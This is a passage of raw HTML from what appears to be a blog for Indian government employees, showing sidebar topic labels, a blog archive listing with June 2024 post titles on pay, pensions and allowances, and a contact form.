<a dir='ltr' href='http://www.governmentstaff.in/search/label/CCL'>CCL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CDS'>CDS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CGDA'>CGDA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CH%20RH%202020'>CH RH 2020</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CILQ%20FOR%20ARMY'>CILQ FOR ARMY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CPPC'>CPPC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CSD%20CAR%20PRICE%20LIST%202019'>CSD CAR PRICE LIST 2019</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Chanakya%20Niti'>Chanakya Niti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Charter%20of%20Demands'>Charter of Demands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Circular'>Circular</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%205th%20CPC'>DA 5th CPC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%206th%20CPC'>DA 6th CPC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%20Calculator'>DA Calculator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DDA'>DDA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DOE'>DOE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DR%20CALCULATOR'>DR CALCULATOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Dearness%20Allowance'>Dearness Allowance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Defence%20Pension'>Defence Pension</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Delhi%20police%20Recruitment'>Delhi police Recruitment</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EPS95%20pensioners'>EPS95 pensioners</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EWS'>EWS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Education'>Education</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Election%20Duty%20Allowance'>Election Duty Allowance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Entertainment'>Entertainment</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Exit%20Poll%202019'>Exit Poll 2019</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/FMA'>FMA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Fitment%20factor'>Fitment factor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/GDS%20BONUS'>GDS BONUS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Govt%20Schemes'>Govt Schemes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Gratuity%20Calculator'>Gratuity Calculator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/HBA'>HBA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/HBL'>HBL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/HRA%20calculator'>HRA calculator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Holiday%20Homes'>Holiday Homes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Home%20Loan'>Home Loan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/IPL%202024'>IPL 2024</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Indian%20Air%20Force'>Indian Air Force</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Jeevan%20Praman'>Jeevan Praman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/KV%20ADMISSION'>KV ADMISSION</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/LIC'>LIC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Latest%20Bollywood%20News'>Latest Bollywood News</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Leave%20Encashment%20Calculator'>Leave Encashment Calculator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Lok%20sabha%20election%202024'>Lok sabha election 2024</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/MATERNITY%20LEAVE'>MATERNITY LEAVE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/MOD'>MOD</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/MONEY%20MARKET'>MONEY MARKET</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Military%20Service%20Pay'>Military Service Pay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NCJCM'>NCJCM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NDA'>NDA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NEW%20Defence%20Pension%20POLICY'>NEW Defence Pension POLICY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NRC'>NRC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/National%20Education%20Policy'>National Education Policy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Notional%20Increment'>Notional Increment</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/OFFICE%20MEMORANDUM'>OFFICE MEMORANDUM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Online%20Earning'>Online Earning</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PENSION%20ARREAR%20CALCULATOR'>PENSION ARREAR CALCULATOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PENSION%20RULES'>PENSION RULES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PF'>PF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PMKVY'>PMKVY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PMSS'>PMSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PPF'>PPF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PPO'>PPO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PRE-1953%20PENSIONERS'>PRE-1953 PENSIONERS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PRE-2006'>PRE-2006</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PROVIDENT%20FUND'>PROVIDENT FUND</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pay%20rules'>Pay rules</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Population%20Policy'>Population Policy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pre-2016%20Pensioner'>Pre-2016 Pensioner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/RAS'>RAS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/RBSE%2010th%20Result'>RBSE 10th Result</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/RETIREMENT%20AGE'>RETIREMENT AGE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/RPSC'>RPSC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Railway%20jobs'>Railway jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Result'>Result</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Retirement'>Retirement</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Revised%20Pension%20Table'>Revised Pension Table</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SALARY%20CUT'>SALARY CUT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SPARSH'>SPARSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SSC'>SSC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Sainik%20School'>Sainik School</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Saving'>Saving</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Sports%20News'>Sports News</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/State%20Government%20Employees'>State Government Employees</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Strike'>Strike</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Surgical%20Strike'>Surgical Strike</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/TA'>TA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/TPT'>TPT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/TRAVELLING%20ALLOWANCE'>TRAVELLING ALLOWANCE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Train'>Train</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/UAN'>UAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/UMANG'>UMANG</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/army%20pension%20cut'>army pension cut</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/bank%20Rules'>bank Rules</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/bank%20employees'>bank employees</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/central%20government%20Pensioner'>central government Pensioner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/dependents%20card'>dependents card</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ePPO'>ePPO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/insurance'>insurance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/pension%20calculator'>pension calculator</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/promotion'>promotion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/railways%20quota'>railways quota</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://www.governmentstaff.in/2026/01/'>January (2)</option>
<option value='http://www.governmentstaff.in/2025/10/'>October (6)</option>
<option value='http://www.governmentstaff.in/2025/04/'>April (2)</option>
<option value='http://www.governmentstaff.in/2025/02/'>February (1)</option>
<option value='http://www.governmentstaff.in/2024/08/'>August (5)</option>
<option value='http://www.governmentstaff.in/2024/07/'>July (1)</option>
<option value='http://www.governmentstaff.in/2024/06/'>June (9)</option>
<option value='http://www.governmentstaff.in/2024/05/'>May (3)</option>
<option value='http://www.governmentstaff.in/2024/04/'>April (4)</option>
<option value='http://www.governmentstaff.in/2024/03/'>March (6)</option>
<option value='http://www.governmentstaff.in/2024/02/'>February (10)</option>
<option value='http://www.governmentstaff.in/2024/01/'>January (7)</option>
<option value='http://www.governmentstaff.in/2023/12/'>December (29)</option>
<option value='http://www.governmentstaff.in/2023/11/'>November (2)</option>
<option value='http://www.governmentstaff.in/2023/10/'>October (1)</option>
<option value='http://www.governmentstaff.in/2023/04/'>April (1)</option>
<option value='http://www.governmentstaff.in/2023/03/'>March (1)</option>
<option value='http://www.governmentstaff.in/2023/02/'>February (3)</option>
<option value='http://www.governmentstaff.in/2023/01/'>January (6)</option>
<option value='http://www.governmentstaff.in/2022/12/'>December (11)</option>
<option value='http://www.governmentstaff.in/2022/08/'>August (1)</option>
<option value='http://www.governmentstaff.in/2022/07/'>July (1)</option>
<option value='http://www.governmentstaff.in/2022/06/'>June (1)</option>
<option value='http://www.governmentstaff.in/2022/05/'>May (1)</option>
<option value='http://www.governmentstaff.in/2022/04/'>April (1)</option>
<option value='http://www.governmentstaff.in/2022/03/'>March (2)</option>
<option value='http://www.governmentstaff.in/2022/02/'>February (6)</option>
<option value='http://www.governmentstaff.in/2022/01/'>January (4)</option>
<option value='http://www.governmentstaff.in/2021/12/'>December (8)</option>
<option value='http://www.governmentstaff.in/2021/11/'>November (3)</option>
<option value='http://www.governmentstaff.in/2021/10/'>October (3)</option>
<option value='http://www.governmentstaff.in/2021/09/'>September (16)</option>
<option value='http://www.governmentstaff.in/2021/08/'>August (20)</option>
<option value='http://www.governmentstaff.in/2021/07/'>July (8)</option>
<option value='http://www.governmentstaff.in/2021/06/'>June (4)</option>
<option value='http://www.governmentstaff.in/2021/05/'>May (1)</option>
<option value='http://www.governmentstaff.in/2021/04/'>April (1)</option>
<option value='http://www.governmentstaff.in/2021/01/'>January (3)</option>
<option value='http://www.governmentstaff.in/2020/12/'>December (4)</option>
<option value='http://www.governmentstaff.in/2020/11/'>November (14)</option>
<option value='http://www.governmentstaff.in/2020/10/'>October (14)</option>
<option value='http://www.governmentstaff.in/2020/09/'>September (2)</option>
<option value='http://www.governmentstaff.in/2020/06/'>June (3)</option>
<option value='http://www.governmentstaff.in/2020/05/'>May (3)</option>
<option value='http://www.governmentstaff.in/2020/04/'>April (9)</option>
<option value='http://www.governmentstaff.in/2020/03/'>March (2)</option>
<option value='http://www.governmentstaff.in/2020/02/'>February (2)</option>
<option value='http://www.governmentstaff.in/2020/01/'>January (1)</option>
<option value='http://www.governmentstaff.in/2019/12/'>December (8)</option>
<option value='http://www.governmentstaff.in/2019/11/'>November (15)</option>
<option value='http://www.governmentstaff.in/2019/10/'>October (24)</option>
<option value='http://www.governmentstaff.in/2019/09/'>September (3)</option>
<option value='http://www.governmentstaff.in/2019/08/'>August (23)</option>
<option value='http://www.governmentstaff.in/2019/07/'>July (13)</option>
<option value='http://www.governmentstaff.in/2019/06/'>June (3)</option>
<option value='http://www.governmentstaff.in/2019/05/'>May (19)</option>
<option value='http://www.governmentstaff.in/2019/04/'>April (8)</option>
<option value='http://www.governmentstaff.in/2019/03/'>March (11)</option>
<option value='http://www.governmentstaff.in/2019/02/'>February (20)</option>
<option value='http://www.governmentstaff.in/2019/01/'>January (25)</option>
<option value='http://www.governmentstaff.in/2018/12/'>December (27)</option>
<option value='http://www.governmentstaff.in/2018/11/'>November (6)</option>
<option value='http://www.governmentstaff.in/2018/10/'>October (2)</option>
<option value='http://www.governmentstaff.in/2018/09/'>September (16)</option>
<option value='http://www.governmentstaff.in/2018/08/'>August (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'>
</div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.governmentstaff.in/2024/06/8th-Pay-Commission-Latest-News.html'>8th Pay Commission Latest News, 8th CPC salary and...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Interest-Rate-on-House-Building-Advance.html'>Interest Rate on House Building Advance (HBA) for ...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html'>क&#2375;&#2306;द&#2381;र&#2368;य म&#2306;त&#2381;र&#2367;म&#2306;डल न&#2375; सत&#2381;र 2024-25 क&#2375; ल&#2367;ए खर&#2368;फ फस...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Agniveer%20Scheme%20New%20Update%202024%20Today.html'>Agniveer Scheme New Update 2024 Today, Agnipath sc...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Shri-Rajnath-Singh-assumes-charge-as-Raksha-Mantri.html'>Shri Rajnath Singh assumes charge as Raksha Mantri...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/DA%20FROM-JULY-2024.html'>DA FROM JULY 2024, EXPECTED DA FROM JULY 2024 CALC...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Expected-DA-from-July-2024-Calculator.html'>Expected DA from July 2024 Calculator, AICPIN for ...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Lok-sabha-election-2024.html'>Lok sabha election 2024 Live Updates, lok sabha el...</a></li>
<li><a href='http://www.governmentstaff.in/2024/06/Enhancement-of-maximum-limit-of-Gratuity.html'>7th Pay Commission Latest News: कर&#2381;मच&#2366;र&#2367;य&#2379;&#2306; क&#2368; ग&#2381;र...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.governmentstaff.in/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
